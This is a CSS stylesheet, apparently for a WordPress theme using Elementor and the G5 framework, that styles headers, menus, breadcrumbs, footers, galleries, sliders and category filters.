.ube-list-icon.list-unstyled.ube-list-icon-sm {
  font-size: 15px;
}

.ube-image-box .ube-ib-title {
  font-size: 24px;
}
.ube-image-box .ube-ib-desc {
  margin-top: 16px;
}

.gel-video.gel-video-outline .view-video {
  border: solid 1px currentColor;
}

.gel-map-point-animate {
  height: 70px;
  width: 70px;
}

.ube-call-to-action-title {
  font-size: 56px;
}

.ube-call-to-action-description {
  margin-top: 28px;
}

.ube-call-to-action .ube-call-to-action-btn.btn-pos-bottom {
  margin-top: 48px;
}

.ube-breadcrumbs {
  font-size: 15px;
  color: var(--g5-color-text-main);
}
.ube-breadcrumbs a {
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.ube-breadcrumbs a:hover, .ube-breadcrumbs .active {
  color: var(--g5-color-accent);
}
.ube-breadcrumbs .breadcrumb-item + .breadcrumb-item::before {
  margin: 0 15px;
  color: #9b9b9b;
  font-size: 0;
  width: 28px;
  height: 1px;
  background-color: currentColor;
  content: "";
}
.ube-breadcrumbs .breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.ube-marker-wrapper .tooltip-inner {
  padding: 16px 14px 21px 16px;
  background-color: #fff;
}
.ube-marker-wrapper .tooltip-inner h4, .ube-marker-wrapper .tooltip-inner p {
  font-size: 15px;
  color: var(--g5-color-heading);
}
.ube-marker-wrapper .tooltip-inner h4 {
  margin-bottom: 4px;
}
.ube-marker-wrapper .bs-tooltip-top .arrow::before {
  border-top-color: #fff;
}
.ube-marker-wrapper .bs-tooltip-bottom .arrow::before {
  border-bottom-color: #fff;
}
.ube-marker-wrapper .tooltip {
  width: 175px;
}
.ube-marker-wrapper .ube-image-pointer {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background-color: var(--g5-color-heading);
}
.ube-marker-wrapper .ube-image-pointer .ube-pointer-icon {
  color: #fff;
  font-size: 10px;
}

@media (max-width: 991px) {
  .custom-el-image-marker .ube-marker-wrapper,
.custom-vc-image-marker {
    height: 600px;
  }
  .custom-el-image-marker .ube-marker-wrapper > img,
.custom-vc-image-marker > img {
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
  }
}
.ube-slider-dot-position-inset .slick-dots {
  bottom: 30px;
}

@media (max-width: 767px) {
  .ube-slider-dot-position-inset .slick-dots {
    bottom: 10px;
  }
}
@media (min-width: 1200px) {
  .custom-slider-width-1440 .ube-slider-item .container,
.custom-slider-width-1440 .elementor-section-boxed > .elementor-container {
    max-width: 95% !important;
  }
}
@media (min-width: 1440px) {
  .custom-slider-width-1440 .ube-slider-item .container,
.custom-slider-width-1440 .elementor-section-boxed > .elementor-container {
    max-width: 1440px !important;
  }
}
.ube-nav .nav-link {
  background-color: var(--ube-bullet-nav-color);
}
.ube-nav .nav-link:before {
  border: 1px solid var(--ube-bullet-nav-color);
}

.slick-current .ube-client-logo-hover-opacity {
  opacity: 1 !important;
}

.custom-el-col-01 > .elementor-widget-wrap,
.custom-el-col-02 > .elementor-widget-wrap {
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row;
  flex-flow: row;
  width: auto;
}
.custom-el-col-01 > .elementor-widget-wrap > .elementor-element,
.custom-el-col-02 > .elementor-widget-wrap > .elementor-element {
  margin-left: 20px;
  margin-right: 20px;
  box-shadow: 0 2px 25px 0 rgba(0, 0, 0, 0.08);
}

.el-widget-no-mg .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.custom-el-col-01 > .elementor-widget-wrap {
  margin-left: -92px;
  margin-right: -92px;
}

.custom-el-col-02 > .elementor-widget-wrap {
  margin-right: -355px;
  margin-left: -355px;
  margin-bottom: -180px;
}

.el-widget-no-pt .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

@media (max-width: 1600px) and (min-width: 1025px) {
  .custom-heading-xl .ube-heading-title {
    font-size: 40px;
  }

  .custom-pd-cta-xl .elementor-widget-container {
    padding: 0 !important;
  }
}
@media (max-width: 1600px) and (min-width: 1025px) {
  .custom-heading-xl .elementor-widget-container {
    padding-top: 15px !important;
  }
}
.custom-elementor-icon .elementor-icon {
  border-color: rgba(0, 0, 0, 0.19) !important;
}

@media (min-width: 1025px) {
  .el-order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }

  .el-order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }

  .custom-elementor-wrap-20 .elementor-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .custom-elementor-wrap-20 .elementor-column {
    width: 20%;
  }

  .custom-elementor-wrap-100 .elementor-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .custom-elementor-wrap-100 .elementor-column {
    width: 100%;
  }

  .custom-elementor-wrap-33 .elementor-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .custom-elementor-wrap-33 .elementor-column {
    width: 33.33%;
  }

  .custom-gap-lg-mg--30 > .elementor-column-gap-custom {
    margin: -30px;
  }
}
@media (max-width: 1024px) {
  .order-mobile-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }

  .order-mobile-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }

  .order-mobile-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
}
@media (min-width: 768px) {
  body.admin-bar .custom-height-full-top-bar.elementor-section-height-full {
    height: calc(100vh - 32px);
  }
}
@media (min-width: 1200px) {
  .elementor-container-xl-static > .elementor-container {
    position: static;
  }
}
@media (max-width: 1199px) {
  .custom-elementor-xl-wrap-100 .elementor-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .custom-elementor-xl-wrap-100 .elementor-column {
    width: 100%;
  }
}
.custom-col-el .elementor-widget-wrap {
  -ms-flex-flow: wrap;
  flex-flow: wrap;
}
.custom-col-el .elementor-widget-wrap > .elementor-element {
  width: auto;
}

@media (min-width: 1600px) {
  .custom-col-el .elementor-widget-wrap {
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}
@media (max-width: 1600px) {
  .custom-col-el .elementor-widget-wrap > .elementor-element {
    -ms-flex: calc(33.33% - 38px);
    flex: calc(33.33% - 38px);
  }
}
@media (max-width: 1200px) {
  .custom-el-col-02 > .elementor-widget-wrap {
    margin-bottom: -105px;
    margin-right: -100px;
    margin-left: -100px;
  }

  .custom-el-col-01 > .elementor-widget-wrap,
.custom-el-col-02 > .elementor-widget-wrap {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
  }
  .custom-el-col-01 > .elementor-widget-wrap > .elementor-element,
.custom-el-col-02 > .elementor-widget-wrap > .elementor-element {
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media (max-width: 991px) {
  .custom-col-el .elementor-widget-wrap > .elementor-element {
    -ms-flex: calc(50% - 26px);
    flex: calc(50% - 26px);
  }

  .custom-el-col-02 > .elementor-widget-wrap {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .custom-el-col-01 > .elementor-widget-wrap,
.custom-el-col-02 > .elementor-widget-wrap {
    margin-left: 0;
    margin-right: 0;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .custom-el-col-01 > .elementor-widget-wrap > .elementor-element,
.custom-el-col-02 > .elementor-widget-wrap > .elementor-element {
    margin-bottom: 30px;
  }
}
@media (max-width: 576px) {
  .custom-col-el .elementor-widget-wrap > .elementor-element {
    -ms-flex: calc(100%);
    flex: calc(100%);
  }
}
@media (max-width: 1199px) and (min-width: 1024px) {
  .custom-lg-section-w100 > .elementor-container {
    max-width: 100% !important;
  }

  .custom-lg-image-layer-static-ml-0 .ube-image.static-layer > .layer-content {
    margin-left: 0 !important;
  }
}
/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Site layout style
--------------------------------------------------------------*/
#site-wrapper {
  background-color: #fff;
}

#primary-content {
  padding: 0 0 100px 0;
}

#sidebar {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  padding-left: 25px;
}
#sidebar.order-lg-first {
  padding-right: 25px;
  padding-left: 15px;
}

body:not(.has-sidebar) #main-content {
  margin-left: auto;
  margin-right: auto;
}

body.has-sidebar #main-content {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

body.single-post.no-sidebar #main-content {
  -ms-flex: 0 0 900px;
  flex: 0 0 900px;
  max-width: 900px;
}

@media only screen and (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
@media only screen and (max-width: 1199px) {
  body.single-post.no-sidebar #main-content {
    -ms-flex: 0 0 900px;
    flex: 0 0 900px;
    max-width: 900px;
  }
}
@media only screen and (max-width: 991px) {
  #main-content {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }

  #sidebar {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 1200px) {
  body.g5core__stretched_content #sidebar {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  body.g5core__stretched_content.has-sidebar #main-content {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
}
@media (min-width: 1440px) {
  body.g5core__stretched_content #primary-content > .container,
.g5core-site-footer.footer-layout-stretched > .container,
.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container,
.g5core-site-header.header-layout-stretched .g5core-header-above > .container,
.g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,
.g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,
.g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {
    max-width: 1440px !important;
  }

  .g5core__el-width-1440.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1440px !important;
  }
}
@media (min-width: 1200px) {
  .g5core__vc-width-1200 {
    width: 1200px;
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .g5core__el-width-1200.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px !important;
  }

  .g5core__el-width-1440.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 95%;
  }
}
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  min-height: 100px;
  color: #000000;
}
.site-header .site-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-pack: center;
  justify-content: center;
}
.site-header .site-navigation .site-menu {
  -ms-flex-item-align: center;
  align-self: center;
}
.site-header .site-navigation + .search-form-wrapper {
  margin-left: 1.5rem;
}
.site-header .toggle-icon:hover {
  color: #000;
}
.site-header .search-form-wrapper {
  -ms-flex-item-align: center;
  align-self: center;
  margin-bottom: 0;
  margin-left: auto;
}
.site-header .search-form-wrapper > span {
  cursor: pointer;
  margin-bottom: 0;
  line-height: 1;
  display: -ms-flexbox;
  display: flex;
  font-size: 20px;
}
.site-header .search-form-wrapper > span:hover {
  color: #000;
}
.site-header .search-form-wrapper .search-form {
  position: absolute;
  display: none;
  right: 0;
  top: 100%;
  z-index: 1099;
  background-color: #fff;
  border: solid 1px;
  border-color: var(--g5-color-border);
}
.site-header .search-form-wrapper .search-form input {
  width: 210px;
  border: none;
  font-size: 0.875rem;
  background-color: transparent;
  padding: 0 20px;
}
.site-header .search-form-wrapper .search-form button {
  display: none;
}
.site-header .menu-toggle-button {
  display: none;
  position: absolute;
  top: 35px;
  left: 0;
}

.site-header-content {
  width: 100%;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.menu-horizontal {
  margin: 0;
  padding: 0;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-horizontal .menu-item {
  margin: 0;
}
.menu-horizontal .menu-item > a {
  display: block;
  font-family: var(--g5-font-menu);
  font-weight: 600;
  font-size: var(--g5-font-size-menu);
  line-height: 26px;
  padding: 37px 0;
  color: inherit;
  text-decoration: none;
  -webkit-transition: width 0.3s, padding 0.5s;
  transition: width 0.3s, padding 0.5s;
}
.menu-horizontal .menu-item > a:focus {
  outline: none;
}
.menu-horizontal .menu-item {
  position: relative;
}
.menu-horizontal .menu-item.x-active > .sub-menu, .menu-horizontal .menu-item:hover > .sub-menu {
  display: block;
}
.menu-horizontal .menu-item-has-children > a .caret {
  margin-left: 3px;
  line-height: 1;
  letter-spacing: 0;
  font-size: 12px;
  font-weight: 400;
}
.menu-horizontal .menu-item-has-children > a .caret:before {
  content: "";
  font-family: var(--g5-font-icon);
}
.menu-horizontal .sub-menu {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  min-width: 230px;
  list-style: none;
  padding: 15px 0;
  margin: 0;
  background-color: #fff;
  color: #7E7E7E;
  z-index: 1099;
  font-family: var(--g5-font-sub-menu);
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
}
.menu-horizontal .sub-menu .menu-item > a {
  display: block;
  padding: 7px 15px 7px 30px;
  font-size: var(--g5-font-size-sub-menu);
  line-height: 1.5;
  font-weight: var(--g5-font-weight-sub-menu);
  text-transform: none;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.menu-horizontal .sub-menu .menu-item:hover > a {
  background-color: var(--g5-color-background-sub-menu-hover);
  color: var(--g5-color-sub-menu-hover);
}
.menu-horizontal .sub-menu .menu-item.menu-current > a, .menu-horizontal .sub-menu .menu-item.current-menu-parent > a, .menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a, .menu-horizontal .sub-menu .menu-item.current-menu-item > a {
  background-color: var(--g5-color-background-sub-menu-hover);
  color: var(--g5-color-sub-menu-hover);
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret {
  float: right;
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret:before {
  content: "";
}
.menu-horizontal > .menu-item {
  display: -ms-flexbox;
  display: flex;
}
.menu-horizontal > .menu-item + .menu-item {
  margin-left: 1.5rem;
}
.menu-horizontal > .menu-item > .sub-menu {
  top: 100%;
  left: 0;
}
.menu-horizontal > .menu-item > a {
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.menu-horizontal > .menu-item > a:before {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 35px;
  left: 0;
  right: 0;
  background-color: var(--g5-color-menu-hover);
  -webkit-transition: transform 0.4s ease;
  transition: transform 0.4s ease;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
}
.menu-horizontal > .menu-item.current-menu-ancestor:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-parent:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-item > a:before, .menu-horizontal > .menu-item.menu-current > a:before, .menu-horizontal > .menu-item:hover > a:before, .menu-horizontal > .menu-item:focus > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}

.site-branding {
  padding: 8px 2rem 8px 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  height: 100px;
}
.site-branding .site-description {
  display: none;
  margin: 0;
}
.site-branding.has-logo .site-title, .site-branding.has-logo .site-branding-text {
  display: none;
}
.site-branding .custom-logo-link img {
  display: block;
  max-height: 84px;
  width: auto;
}

.site-branding-text .site-title {
  font-size: 34px;
  text-transform: uppercase;
  margin-bottom: 0;
  color: var(--g5-color-heading);
  font-weight: 600;
}
.site-branding-text .site-title a {
  color: inherit;
}

@media (min-width: 1200px) {
  .custom-sub-menu-stretched_content > .sub-menu > .x-is-mega-menu {
    max-width: 95%;
    margin: 0 auto;
  }
}
@media (min-width: 1850px) {
  .custom-sub-menu-stretched_content > .sub-menu > .x-is-mega-menu {
    max-width: 1850px;
  }
}
@media only screen and (max-width: 991px) {
  .site-header {
    min-height: 100px;
  }
  .site-header .menu-toggle-button {
    display: -ms-flexbox;
    display: flex;
  }

  .site-branding {
    margin: auto;
    padding: 8px 0;
    height: 100px;
  }

  .site-header .site-navigation {
    display: none;
    width: 100%;
    border-top: solid 1px var(--g5-color-border);
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }

  .site-header .search-form-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 20px;
    padding: 40px 0;
  }

  .site-menu {
    margin: 0.5rem 0;
  }

  .site-menu .menu-horizontal {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item + .menu-item {
    margin-left: 0;
  }
  .site-menu .menu-horizontal .menu-item > a {
    padding: 0.625rem 0;
    font-size: var(--g5-font-size-menu-mobile);
  }
  .site-menu .menu-horizontal .menu-item > a:before {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item:hover .sub-menu {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.625rem 0.75rem;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret:before {
    content: "";
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret.in:before {
    content: "";
  }
  .site-menu .menu-horizontal .sub-menu {
    position: static;
    border: none;
    padding: 0 0 0 1.5rem;
    box-shadow: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item {
    border-bottom: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item > a {
    text-transform: none;
    padding: 0.5rem 0;
    font-size: var(--g5-font-size-menu-mobile);
  }
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  padding: 3rem 0;
  background-color: #f6f6f6;
  color: #7c7c7c;
}

.site-info {
  text-align: center;
}
.site-info .privacy-policy-link + .powered-by:before {
  content: " - ";
}
.site-info a, .site-info span {
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 700;
}
.site-info a {
  color: var(--g5-color-heading);
}
.site-info a:hover {
  color: inherit;
}

.footer-section {
  color: #7c7c7c;
}
.footer-section h4.widget-title {
  font-size: 14px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.footer-section .widget {
  margin-bottom: 0;
}

.footer-primary {
  background-color: var(--g5-color-primary);
  color: #fff;
}
.footer-primary .gel-list .gel-list-item a:hover,
.footer-primary .ube-list-icon.list-unstyled .list-icon-item a:hover {
  color: inherit;
  border-color: currentColor;
}
.footer-primary .gel-heading-title, .footer-primary .ube-heading-title,
.footer-primary .ube-heading-description,
.footer-primary .ube-social-icons.ube-social-classic li {
  color: inherit;
}

.payment-cart .wpb_wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: wrap;
  flex-flow: wrap;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.payment-cart .wpb_wrapper > .wpb_single_image {
  margin-bottom: 0;
}
.payment-cart .wpb_wrapper > .wpb_single_image + .wpb_single_image {
  margin-left: 15px;
}

@media (max-width: 991px) {
  .payment-cart .wpb_wrapper {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
.payment-cart-elementor .elementor-widget-wrap {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: wrap;
  flex-flow: wrap;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.payment-cart-elementor .elementor-widget-wrap > .elementor-widget-image {
  margin-bottom: 0;
  width: auto;
}
.payment-cart-elementor .elementor-widget-wrap > .elementor-widget-image + .elementor-widget-image {
  margin-left: 15px;
}

@media (max-width: 991px) {
  .payment-cart-elementor-md-left .elementor-widget-wrap {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
@media (max-width: 767px) {
  .payment-cart-elementor .elementor-widget-wrap {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
/*--------------------------------------------------------------
## Page title
--------------------------------------------------------------*/
.page-header {
  padding: 58px 0;
  background-color: #fff;
}
.page-header .page-sub-title,
.page-header .page-main-title {
  text-align: center;
}

.page-main-title {
  font-size: 40px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1.3;
  word-break: break-word;
  color: var(--g5-color-heading);
}

.page-sub-title {
  margin-top: 15px;
}
.page-sub-title p {
  margin: 0;
}

.breadcrumbs-wrap {
  background-color: #f5f5f5;
  padding: 13px 0;
}

ul.breadcrumbs {
  margin: 0;
  padding: 0;
  font-size: 15px;
  list-style: none;
  color: #7E7E7E;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
}
ul.breadcrumbs li {
  margin: 0;
}
ul.breadcrumbs li:nth-child(1):before {
  content: "";
  font-family: var(--g5-font-icon);
  font-weight: 700;
  margin-right: 9px;
  color: var(--g5-color-accent);
}
ul.breadcrumbs li.breadcrumb-sep {
  margin: 0 15px;
  color: #9b9b9b;
  font-size: 0;
  width: 28px;
  height: 1px;
  background-color: currentColor;
}
ul.breadcrumbs li.breadcrumb-sep:last-child {
  display: none !important;
}
ul.breadcrumbs li a {
  color: inherit;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
ul.breadcrumbs li a:hover {
  color: var(--g5-color-accent);
}
ul.breadcrumbs li.breadcrumb-leaf {
  color: var(--g5-color-accent);
}

/*--------------------------------------------------------------
## WP core
--------------------------------------------------------------*/
/* =WordPress Core
-------------------------------------------------------------- */
.bypostauthor {
  display: block;
}

.alignnone {
  margin: 0.375rem 1.5rem 1.5rem 0;
}

.aligncenter {
  margin: 1.5rem auto 1.5rem auto;
}

img.aligncenter {
  display: block;
}

.alignright {
  float: right;
  margin: 0.375rem 0 1.5rem 1.25rem;
}

.alignleft {
  float: left;
  margin: 0.375rem 1.25rem 1.5rem 0;
}

.wp-caption {
  max-width: 100%;
  /* Image does not overflow the content area */
  text-align: center;
}

dl.wp-caption.alignnone {
  margin: 0.375rem 1.25rem 1.5rem 0;
}

dl.wp-caption.alignleft {
  margin: 0.375rem 1.25rem 1.5rem 0;
}

dl.wp-caption.alignright {
  margin: 0.375rem 0 1.5rem 1.25rem;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 0.875rem;
  margin-top: 0.25rem;
  color: var(--g5-color-gray);
}

.wp-block-separator {
  border-bottom: solid 2px;
  border-color: var(--g5-color-border);
  border-top: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Galleries */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 0.75rem 0 0;
  margin-bottom: 0;
}

.slick-dots {
  margin-top: 15px;
}
.slick-dots li {
  color: var(--g5-color-heading);
  margin: 0;
  line-height: 1;
  opacity: 1;
}
.slick-dots span:before {
  font-size: 8px;
}
.slick-dots li.slick-active span:before {
  font-size: 16px;
  font-weight: 300;
  content: "";
}

.slick-arrow {
  border: 2px solid var(--g5-color-border);
  border-radius: 50%;
  position: absolute;
  top: 50%;
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 48px;
  height: 48px;
  line-height: 48px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.slick-arrow i {
  font-size: 20px;
  font-weight: 400;
  color: var(--g5-color-muted);
  font-family: var(--g5-font-icon-primary);
}
.slick-arrow:hover {
  border-color: transparent;
  -webkit-box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
}
.slick-arrow:hover i {
  color: var(--g5-color-heading);
}
.slick-arrow.slick-prev {
  left: -60px;
}
.slick-arrow.slick-prev i:before {
  content: "";
}
.slick-arrow.slick-next {
  right: -60px;
}
.slick-arrow.slick-next i:before {
  content: "";
}
.slick-arrow.slick-disabled {
  opacity: 1;
}

.g5element__products-slider .slick-dots,
.elementor-widget-ube-g5-products-slider .slick-dots {
  margin-top: 30px;
}

@media (min-width: 1200px) {
  .custom-slick-01.g5element__products-slider,
.custom-slick-01 .elementor-widget-container {
    margin-left: calc((-100% - 1440px)/2);
    margin-right: calc((-100% - 1440px)/2);
  }
  .custom-slick-01.g5element__products-slider .slick-arrow,
.custom-slick-01 .elementor-widget-container .slick-arrow {
    position: static;
    -webkit-transform: none;
    transform: none;
  }
  .custom-slick-01.g5element__products-slider .slick-arrow.slick-prev,
.custom-slick-01 .elementor-widget-container .slick-arrow.slick-prev {
    margin-right: 15px;
  }
  .custom-slick-01.g5element__products-slider .slick-arrows,
.custom-slick-01 .elementor-widget-container .slick-arrows {
    position: absolute;
    top: -124px;
    right: 34%;
  }
  .custom-slick-01.g5element__products-slider .slick-list,
.custom-slick-01 .elementor-widget-container .slick-list {
    padding-left: calc((100% - 1440px)/2);
    padding-right: calc((100% - 1440px)/2);
  }
  .custom-slick-01.g5element__products-slider .slick-dots,
.custom-slick-01 .elementor-widget-container .slick-dots {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .custom-slick-01 .slick-arrows {
    display: none;
  }
}
@media (max-width: 1570px) {
  .custom-slider-arrow-dots .slick-arrows {
    display: none !important;
  }
}
@media (min-width: 1571px) {
  .custom-slider-arrow-dots .slick-dots {
    display: none !important;
  }
}
button.mfp-close {
  padding-bottom: 5px;
}

.g5core-back-to-top:focus, .g5core-back-to-top:hover {
  text-decoration: none;
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
}

.g5core__paging.next-prev > a {
  width: 48px;
  height: 48px;
  line-height: 48px;
  border-color: var(--g5-color-border);
}
.g5core__paging.next-prev > a:not(.disable):hover {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
  border-color: var(--g5-color-accent);
}

.g5core__cate-filer {
  border: none;
  padding-bottom: 0;
}
.g5core__cate-filer li a:hover,
.g5core__cate-filer li a:active,
.g5core__cate-filer li a.active {
  color: var(--g5-color-heading);
}
.g5core__cate-filer > li + li {
  margin-left: 40px;
}
.g5core__cate-filer > li > a {
  font-size: 20px;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  color: var(--g5-color-text-main);
  position: relative;
  font-weight: 600;
}
.g5core__cate-filer > li > a:before {
  content: "";
  position: absolute;
  height: 1px;
  background-color: var(--g5-color-heading);
  width: 0;
  bottom: -2px;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.g5core__cate-filer > li > a:hover:before {
  width: 100%;
}
.g5core__cate-filer > li.active > a {
  color: var(--g5-color-heading);
}
.g5core__cate-filer > li.active > a:before {
  width: 100%;
}

[data-items-wrapper] .g5core__cate-filer {
  margin-bottom: 60px;
}

.custom-cate-filer .g5core__cate-filer li a:hover,
.custom-cate-filer .g5core__cate-filer li a:active,
.custom-cate-filer .g5core__cate-filer li a.active {
  opacity: 1;
}
.custom-cate-filer .g5core__cate-filer > li + li {
  margin-left: 75px;
}
.custom-cate-filer .g5core__cate-filer > li > a {
  color: var(--g5-color-heading);
  opacity: 0.3;
  font-size: 40px;
}
.custom-cate-filer .g5core__cate-filer > li > a:before {
  content: none;
}
.custom-cate-filer .g5core__cate-filer > li.active > a {
  opacity: 1;
}
.custom-cate-filer [data-items-wrapper] .g5core__cate-filer {
  margin-bottom: 45px;
}

@media (max-width: 767px) {
  .g5core__cate-filer > li + li {
    margin-left: 30px;
  }
}
